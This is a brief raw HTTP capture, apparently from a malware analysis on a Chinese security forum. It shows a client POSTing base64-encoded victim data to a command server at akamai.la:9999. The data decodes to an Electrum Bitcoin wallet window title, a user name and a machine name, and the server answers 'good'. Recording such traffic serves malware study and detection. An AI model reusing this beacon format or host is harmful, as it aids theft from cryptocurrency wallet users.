 POST / HTTP/1.0
Host: akamai.la:9999
Keep-Alive: 300
Connection: keep-alive
User-Agent: Mozilla/4.0 (compatible; Synapse)
Content-Type: application/x-www-form-urlencoded
Content-Length: 172

id=6be3a05f5d47bcc7bf6c4e86ac7483dc&data=RWxlY3RydW0gQml0Y29pbiBXYWxsZXQgLSBHb29nbGUgQ2h
yb21lfFwvfEpvbm55IEIgR29vZCBAIERFU0tUT1AtM0pPRU8zNHxcL3wyMjk0fFwvfA%3D
%3D&action=200HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=ISO-8859-1
Content-Length: 4
Date: Tue, 06 Nov 2018 10:24:22 GMT

good
先知社区